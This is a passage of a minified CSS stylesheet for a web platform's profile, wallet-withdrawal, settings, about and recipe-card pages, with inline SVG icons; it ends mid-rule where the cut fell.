.profile__cover-img{opacity:.9;transform:scale(1.1)}.profile__cover:hover .profile__cover-delete,.profile__cover:hover .profile__cover-edit{opacity:.98}.profile__avatar{border:3px solid #eb6f65;height:125px;margin-bottom:9px;margin-top:-62.5px;padding:5px;width:125px}.profile__title{font-size:24px;line-height:32px}.profile__description__text__wrap{font-size:14px;line-height:22px;margin-bottom:24px;padding:8px 15px 11px}.profile__description__text__wrap-editable:hover{background:#f5f7f9;cursor:pointer}.profile__description__text__wrap a{font-size:12px;line-height:22px}.profile__description__text__wrap a:after{bottom:-4px;height:3px}.profile__description__editor{background:#fff;border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;padding:18px;text-align:left;width:660px}.profile__description__editor__wrap{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:127px;padding:12px 62px 16px 18px}.profile__description__editor__wrap textarea{border:none;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;height:35px;line-height:18px;margin-bottom:9px;outline:none;overflow:hidden;resize:none;width:100%}.profile__description__editor__wrap button{height:45px;width:135px}.profile__description__text.empty{color:#808191}.profile__inline-wrapper--title{margin-bottom:4px}.profile__inline-wrapper--title>.profile__title{margin-right:9px}.profile__stories{border-bottom:1px solid #f0f3f6}.profile__filters,.profile__stories{margin-bottom:24px}.profile__filters .filter__select:not(:last-child){margin-right:23px}.filter__select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.713.167l1.06 1.06L5 6 .227 1.227l1.06-1.06L5 3.879Z' fill='%23808191'/%3E%3C/svg%3E");background-position:right 16px top 20.15px;background-repeat:no-repeat;height:45px;outline:none;padding-left:16px;padding-right:56px;position:relative}.filter__select::-ms-expand{display:none}.profile__users{height:582px;overflow:auto}.profile__users-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:70px;margin-bottom:32px;padding-left:45px;padding-right:48px}.profile__users-item:last-child{margin-bottom:30px}.profile__users-summary{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex}.profile__users-summary:hover .profile__users-name{color:#eb6f65}.profile__users-avatar{height:70px;margin-right:18px;width:70px}.profile__users-avatar img{border-radius:50%;height:64px;-o-object-fit:cover;object-fit:cover;width:64px}.profile__users-name{color:#262d35;font-size:16px;font-style:normal;font-weight:800;line-height:19px;margin:auto 0}.profile__verify{height:24px;width:24px}.profile__users-verify{margin:auto 0 auto 6px}.profile__users-verify svg{height:16px;width:16px}.profile__users-actions{margin:auto 0 auto auto}.profile__users-subscribe{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#dc6056;cursor:pointer;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;outline:none;padding:17px 31px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.profile__counters{margin-bottom:14px}.profile__counters-items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center}.profile__counters-item{-ms-grid-columns:80% 20%;display:-ms-grid;display:grid;height:92px;padding:0 24px;width:100%}.profile__counters-item:not(:last-child){margin-bottom:12px}.profile__counters-count{font-size:18px;-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;line-height:26px;margin-top:24px}.profile__counters-text{-ms-grid-column-span:2;font-size:12px;-ms-grid-column:1;grid-column:1;grid-column-end:2;-ms-grid-row:2;grid-row:2;line-height:16px;margin-bottom:24px;white-space:nowrap}.profile__counters-icon{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;margin-left:auto;margin-top:24px}.profile__counters-icon svg{height:32px;width:32px}.profile__actions,.profile__actions .btn{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;width:100%}.profile__actions .btn{align-items:center;height:55px;max-width:180px;min-width:160px}.profile__actions .btn:not(:last-child){margin-right:18px}.profile__follow-btn{height:55px;width:187px}.profile__settings-btn{align-items:center;height:55px;justify-content:center;width:249px}.profile__data-item,.profile__settings-btn{display:-webkit-box;display:-ms-flexbox;display:flex}.profile__data-item{justify-content:space-between;margin-bottom:28px}.profile__data-name{color:#808191}.profile__data-name,.profile__data-value{font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.profile__data-value{color:#262d35;text-align:right}.profile__data-social-networks{margin-top:6px;text-align:right}.profile__data-social-network+.profile__data-social-network{margin-left:16px}.profile__subscriptions{margin-top:56px}.profile__subscriptions-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.profile__subscriptions-item:hover{color:#eb6f65}.profile__subscriptions-item+.profile__subscriptions-item{margin-top:12px}.profile__subscriptions-avatar,.profile__subscriptions-avatar img{border-radius:50%;height:48px;position:relative;width:48px}.profile__subscriptions-full-name{margin-left:12px;margin-right:5px}.profile__subscriptions-online{background:#8abc63;border:2px solid #fff;border-radius:12px;bottom:0;box-sizing:border-box;height:12px;position:absolute;right:0;width:12px}.profile__subscribers{margin-top:48px}.profile__subscribers-container{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-top:18px}.profile__subscribers-container:after{content:"";max-width:33%;width:33%}.profile__subscribers-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex:33.33% 1 1;flex-direction:column;max-width:33%;text-align:center}.profile__subscribers-item:nth-child(n+4){margin-top:24px}.profile__subscribers-item:hover{color:#eb6f65}.profile__subscribers-avatar,.profile__subscribers-avatar img{border-radius:50%;height:64px;position:relative;width:64px}.profile__subscribers-full-name{margin-top:8px}.profile__withdraw{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;font-family:Jost;font-style:normal;padding:20px}.profile__withdraw__title{color:#262d35;font-size:18px;font-weight:700;line-height:25px}.profile__requisites{margin-bottom:30px}.profile__requisites__btn{align-items:center;border-radius:4px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px;font-weight:700;height:55px;justify-content:center;line-height:23px}.profile__requisites__btn.disabled{opacity:.4;pointer-events:none}.profile__requisites__btn--danger{background:#fcf7f7;border:1px solid #f9dcda;color:#eb6f65}.profile__requisites__btn--success{background:#f9fcf7;border:1px solid #abfa90;color:#7ba74f}.profile__requisites__btn#add-wallet,.profile__requisites__btn#remoderate,.profile__requisites__btn#withdraw{cursor:pointer}.profile__requisites__block__wallet,.profile__requisites__block__wrap{width:90%}.profile__requisites__block{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:77px;justify-content:space-between;line-height:14px;margin:13px 0;padding:20px 34px 20px 20px}.profile__requisites__block__title{color:#9296ab;margin-bottom:6px}.profile__requisites__block__wallet{border:none;color:#272443;font-size:14px;line-height:17px;outline:none}.profile__requisites__block__logo{background:url(/build/images/visa.svg?ad4e29fd07d0c2f1cc700a3e89e5d10c) no-repeat 100% 100%;height:14px;margin:auto 0;width:44px}.profile__requisites__block__wallet:focus{outline:0 solid transparent}.profile__counters-icon--column{color:#549c7e;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:13px}.profile__counters-icon--column svg{margin:0 auto}.profile__requisites__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:25px;margin-bottom:26px}.profile__requisites--bg{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;padding:19px}.profile__requisites__info__wrap{border:2px dashed rgba(227,72,72,.5);box-sizing:border-box;padding:19px}.profile__requisites__info{color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:24px}.profile__requisites__info p:not(:last-child){margin-bottom:15px}.profile__withdraw-history{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__withdraw-history>:not(:last-child){margin-bottom:15px}.profile__withdraw-history__item__wrap{background:#fff;border-radius:8px;box-shadow:0 2px 14px rgba(131,159,202,.28);cursor:pointer;padding:15px 37px;position:relative}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__hr{display:block}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__info{display:-webkit-box;display:-ms-flexbox;display:flex}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__item__arrow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.936 2.849 2.413 6.974.264 5.795 9.936.492l9.671 5.303-2.148 1.179-7.523-4.125Z' fill='%235665F0'/%3E%3C/svg%3E") 100% 100% no-repeat;height:6.48px;margin:auto 0;width:19.34px}.profile__withdraw-history__item{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.profile__withdraw-history__hr{background-color:#f6f6fb;display:none;height:1px;margin:15px -37px;width:100%}.profile__withdraw-history__info{display:none;flex-direction:column}.profile__withdraw-history__info>:not(:last-child){margin-bottom:18px}.profile__withdraw-history__details{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;justify-content:space-between;line-height:14px}.profile__withdraw-history__details>span:first-child{color:#969bb4}.profile__withdraw-history__details>span:last-child{color:#362b5d}.profile__withdraw-history__item__info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;justify-content:center}.profile__withdraw-history__item__status{margin-right:27px}.profile__withdraw-history__item__status.accepted{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.25 10.172 17.59.979l1.593 1.414L7.25 13 .09 6.636l1.591-1.414 5.569 4.95Z' fill='%2371CD6F'/%3E%3C/svg%3E") 100% 100% no-repeat;height:12px;width:19px}.profile__withdraw-history__item__status.rejected{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 4.704 10.538.166l1.296 1.296L7.296 6l4.538 4.537-1.296 1.297L6 7.296l-4.537 4.538-1.296-1.296L4.704 6 .167 1.463 1.463.166 6 4.704Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;height:12px;width:12px}.profile__withdraw-history__item__status.waiting{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.499.583c4.966 0 8.993 3.899 8.993 8.709S14.465 18 9.499 18C4.532 18 .505 14.101.505 9.292h1.799c0 3.847 3.221 6.966 7.195 6.966 3.973 0 7.194-3.119 7.194-6.966 0-3.848-3.221-6.967-7.194-6.967-2.474 0-4.655 1.208-5.95 3.048h2.352v1.742H.505V1.89h1.799v2.177C3.944 1.95 6.557.583 9.499.583Zm.899 4.354V8.93l2.916 2.824-1.272 1.233L8.599 9.65V4.938h1.799Z' fill='%235665F0'/%3E%3C/svg%3E") 100% 100% no-repeat;height:18px;width:18px}.profile__withdraw-history__item__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__withdraw-history__item__column__title{color:#272443;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px}.profile__withdraw-history__item__column__price{color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.profile__withdraw-history__item__arrow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 4.977 8.713.852l1.06 1.178L5 7.333.227 2.03 1.287.852 5 4.977Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;height:6.48px;margin:auto 0;width:9.55px}.profile__withdraw__modal__text{color:#362b5e;font-family:Lato,sans-serif;font-size:30px;font-style:normal;font-weight:800;line-height:35px;margin-bottom:33px}.model__content--withdraw{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;padding:47px 94px 73px}.profile__withdraw__modal__status{border-radius:50%;height:156px;margin-bottom:38px;position:relative;width:162px}.profile__withdraw__modal__status.success{background:#71cd6f}.profile__withdraw__modal__status.success:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='65' height='45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.415 33.861 59.318.526l5.373 5.127-40.276 38.463L.25 21.039l5.369-5.128 18.796 17.95Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat 100% 100%;content:"";height:43.59px;left:0;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-50%);width:64.44px}.profile__withdraw__modal__status.danger{background:red}.profile__withdraw__modal__status.danger:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='65' height='45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.415 33.861 59.318.526l5.373 5.127-40.276 38.463L.25 21.039l5.369-5.128 18.796 17.95Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat 100% 100%;content:"";height:43.59px;left:0;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-50%);width:64.44px}.profile__withdraw__modal__btn{background:#fff;border:1px solid rgba(81,88,255,.2);border-radius:6px;box-sizing:border-box;color:#5665f0}.user-settings .h3{color:#29263b;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px;margin-bottom:17px;margin-top:19px}.user-settings hr{border:none;border-top:1px solid #f0f3f6;height:0;padding:0}.user-settings .input-group{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:60px;margin-top:18px;position:relative}.user-settings .input-group input,.user-settings .input-group select{background:transparent;border:none;border-radius:8px;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:29px 18px 11px;position:absolute;width:100%}.user-settings .input-group select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%}.user-settings .input-group label{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;left:18px;line-height:14px;position:absolute;top:12px}.user-settings .input-group-inline{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:60px}.user-settings .input-group-inline select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:none;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:21px 18px 20px;width:100%}.user-settings .checkbox-row{margin-bottom:24px;margin-top:18px}.user-settings .checkbox-row .custom-checkbox{opacity:0;position:absolute;z-index:-1}.user-settings .checkbox-row .custom-checkbox+label{align-items:center;color:#29263b;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.user-settings .checkbox-row .custom-checkbox+label:before{background-position:50%;background-repeat:no-repeat;background-size:50% 50%;border:1px solid #adb5bd;border-radius:.25em;content:"";display:inline-block;flex-grow:0;flex-shrink:0;height:20px;margin-right:8px;width:20px}.user-settings .checkbox-row .custom-checkbox:checked+label:before{background-color:#fcf7f7;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.813 7.248a.872.872 0 0 1-.62-.256L.822 4.619a.874.874 0 1 1 1.237-1.238l1.755 1.755L7.94 1.008a.874.874 0 1 1 1.237 1.238L4.432 6.992a.872.872 0 0 1-.62.256Z' fill='%23EB6F65'/%3E%3C/svg%3E");border-color:#f9dcda}.user-settings .checkbox-row .custom-checkbox:not(:disabled):not(:checked)+label:hover:before{border-color:#fcf7f7}.user-settings .checkbox-row .custom-checkbox:not(:disabled):active+label:before{background-color:#fcf7f7;border-color:#fcf7f7}.user-settings .checkbox-row .custom-checkbox:focus+label:before{box-shadow:0 0 0 .2rem hsla(0,45%,98%,.5)}.user-settings .checkbox-row .custom-checkbox:focus:not(:checked)+label:before{border-color:#f9dcda}.user-settings .checkbox-row .custom-checkbox:disabled+label:before{background-color:#e9ecef}.user-settings .checkbox-switch-row{align-items:center;color:#29263b;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:space-between;line-height:17px;margin-bottom:32px;margin-top:24px}.user-settings .checkbox-switch-row [type=checkbox]{display:none}.user-settings .checkbox-switch-row [type=checkbox]:checked+.switch{background:#fcf7f7;border:1px solid #f9dcda;transform:matrix(-1,0,0,1,0,0)}.user-settings .checkbox-switch-row [type=checkbox]:checked+.switch .switcher{background:#eb6f65;transform:matrix(-1,0,0,1,0,0)}.user-settings .checkbox-switch-row .switch{align-items:center;background:#f5f7f9;border:1px solid #f1f1f1;border-radius:64px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:22px;padding:0;width:40px}.user-settings .checkbox-switch-row .switch .switcher{background:#d6d6d6;border-radius:64px;height:18px;width:18px}.user-settings .select-row{align-items:center;color:#29263b;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;justify-content:space-between;line-height:17px;margin-bottom:24px}.user-settings .select-row,.user-settings .select-row select{font-family:Lato,sans-serif;font-style:normal;font-weight:600}.user-settings .select-row select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat;background-size:.65em auto,100%;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:12px;height:45px;line-height:14.4px;padding:15px 16px 16px;width:152px}.user-settings .append-group{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.333 4.333v-4h1.333v4h4v1.334h-4v4H4.333v-4h-4V4.333h4Z' fill='%23EB6F65'/%3E%3C/svg%3E") no-repeat;background-position-y:center;color:#808191;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:24px;margin-top:24px;padding-left:18px}.user-settings .account-item{align-items:center;background:#fff;border:1px solid #f1f1f1;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:120px;justify-content:center;margin-top:24px;padding:18px}.user-settings .account-item:last-child{margin-right:0}.user-settings .account-item-switch{background:#f5f7f9;border:1px solid #f1f1f1;border-radius:64px;box-sizing:border-box;height:22px;margin-top:10px;width:40px}.user-settings .account-item-switch .switcher{background:#d6d6d6;border-radius:64px;height:18px;width:18px}.user-settings .account-item-switch.active{background:#fcf7f7;border:1px solid #f9dcda;justify-content:end;transform:matrix(-1,0,0,1,0,0)}.user-settings .account-item-switch.active .switcher{background:#eb6f65;transform:matrix(-1,0,0,1,0,0)}.user-settings .account-item-name{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px}.user-settings .account-item-img{margin-bottom:8px}.user-settings .account-item-facebook{height:24px;width:24px}.user-settings #delete_profile{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.75 3.5h3.75V5H14v9.75a.75.75 0 0 1-.75.75H2.75a.75.75 0 0 1-.75-.75V5H.5V3.5h3.75V1.25A.75.75 0 0 1 5 .5h6a.75.75 0 0 1 .75.75V3.5ZM12.5 5h-9v9h9V5ZM5.75 2v1.5h4.5V2h-4.5Z' fill='%23808191'/%3E%3C/svg%3E") no-repeat;background-position-y:center;border:none;color:#808191;cursor:pointer;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:12px;margin-top:12px;padding-left:27px}.user-settings .h2{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:6px;margin-top:23px}.user-settings .input-group-inline.input-group-day,.user-settings .input-group-inline.input-group-year{width:99px}.user-settings .input-group-inline.input-group-month{margin-left:12px;margin-right:12px;width:150px}.user-settings .input-row{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.user-settings .input-group-mb{margin-bottom:24px}.user-settings .btn--settings{height:55px;margin-bottom:32px;width:336px}.user-settings .account-linked-row{display:-webkit-box;display:-ms-flexbox;display:flex}.user-settings .account-linked-row:last-child{margin-bottom:24px}.user-settings .account-linked-row:last-child:after{content:"";flex:1 1 67%;margin-right:52px;width:67%}.user-settings .account-item{flex:1 1 33%;margin-right:26px;width:33.33%}.right-menu-fixed{margin-top:28px;position:fixed;width:300px}.right-menu-fixed-item{background:#fdfeff;border-radius:12px;color:#808191;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:22px;padding:24px 25px;width:100%}.right-menu-fixed-item.active{background:#f5f7f9;color:#262d35}.breadcrumb{margin-bottom:24px}.breadcrumb-item{color:#808191;display:inline-block;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.breadcrumb-item:not(:last-child):after{content:"•";margin:0 7px}.about__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.about__content{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:22px}.about__content--preview{margin-bottom:17px;padding:0 19px}.about__content .youtube-container,.about__content figure{margin-bottom:25px}.about__content .youtube-container img,.about__content figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.about__content .youtube-container figcaption,.about__content .youtube-container figcaption span,.about__content figure figcaption,.about__content figure figcaption span{font-size:13px;font-style:italic}.about__content ul{margin-bottom:24px}.about__content ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.about__content ol{margin-bottom:24px}.about__content ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.about__content iframe{max-height:600px;min-width:100%;width:1px}.about__content .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.about__content iframe.instagram-media{margin:0 auto;max-height:none}.about__content .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.about__content .mb,.about__content p{margin-bottom:24px}.about__content h2,.about__content h3,.about__content h4,.about__content h5,.about__content h6{margin-bottom:12px}.about__content a{word-wrap:break-word;color:#eb6f65}.about__content a:hover{color:#dc6056}.about__menu{max-width:331px;width:100%}.about__item{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:22px;list-style-type:decimal}.about__item--active .about__sub{display:block}.about__link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:18px 17px;width:100%}.about__link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.375 6.75 9 12.375l5.625-5.625' stroke='%23808191' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");content:"";display:block;height:18px;width:18px}.about__item--active .about__link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.375 11.25 9 5.625l5.625 5.625' stroke='%23EB6F65' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.about__sub{display:none}li.about__sub__item{color:#9a9a9a;display:block;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:22px;position:relative;transition:none}.about__sub__link{display:block;padding:17px 36px 17px 17px}.about__sub__item--active,.about__sub__item:hover{background:#eb6f65;color:#fff!important}.about__sub__item--active:before,.about__sub__item:hover:before{border:27.25px solid transparent;border-left:none;border-right-color:#eb6f65;content:" ";left:-27.25px;position:absolute;top:0}.amp__story__item-img{background:#c4c4c4;border-radius:12px}.amp__story__wrap{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.amp__story__list{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}amp-story-player:not(.main){background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.7)),to(rgba(0,0,0,.7)));background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.7));filter:blur(48px)}.amp__story__close{left:95%;position:absolute;top:17.2%;transform:translate(-50%,-50%)}.recipes__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:29px}.recipes__header__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.recipes__header__filters{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:17px}.recipes__header__filters svg{margin-right:12px}.recipes__catalog__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;margin-left:-17px}.recipes__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex-basis:50%;height:100%;margin-bottom:18px;margin-left:17px;max-height:362px;max-width:calc(50% - 17px);padding:18px;width:100%}.recipes__item__poster{margin-bottom:12px}.recipes__item__poster img{height:100%;max-height:191px;-o-object-fit:cover;object-fit:cover;width:100%}.recipes__item__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:26px;line-height:26px;margin-bottom:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipes__item__author{color:#808191;height:13px;margin-bottom:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipes__item__author,.recipes__item__info{font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:400;line-height:13px}.recipes__item__info{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;height:14px;letter-spacing:1px;margin-bottom:26px;text-transform:uppercase}.recipes__item__info>:not(:last-child){margin-right:16px}.recipes__item__time{display:-webkit-box;display:-ms-flexbox;display:flex}.recipes__item__time svg{margin-right:6px}.recipes__item__bookmark{margin-left:auto}.recipes__item__footer{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;height:18px}.recipes__item__footer>:not(:last-child){margin-right:13px}.counters__text--recipes{color:#262d35;font-family:Lato,sans-serif;font-style:normal;font-weight:700}.recipes__catalog__more__wrap{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center;width:100%}.recipes__catalog__more{margin-right:4px}.arrow__right{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.684 7 4.797 4.112l.825-.824L9.334 7l-3.712 3.712-.825-.825L7.684 7Z' fill='%23EB6F65'/%3E%3C/svg%3E");background-position:78% 